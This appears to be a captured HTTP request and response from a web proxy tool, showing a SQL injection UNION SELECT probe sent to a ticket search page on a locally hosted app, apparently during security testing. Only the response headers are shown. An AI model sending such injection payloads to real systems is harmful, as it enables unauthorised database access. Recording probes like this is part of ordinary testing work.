 Request
Pretty Raw Hex
1 GET /tickets/search/?q=zzzz'+UNION+SELECT+NULL,'bbbb','cccc',NULL-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/?q=test
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; sessionid=g0bvxofpwz56jx49gn7wb3s2og5pjjc9
17 Connection: keep-alive
18
19
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.5
3 Date: Wed, 23 Sep 2026 13:04:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 11428
6 Connection: keep-alive
7 X-Frame-Options: DENY
8 Vary: Cookie
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Set-Cookie: csrftoken=NvgGviz5La4wMfR4tEFswoWVTgb6C3Xa; expires=Wed, 22 Sep 2027 13:04:28 GMT; Max-Age=31449600; Path=/; SameSite=Lax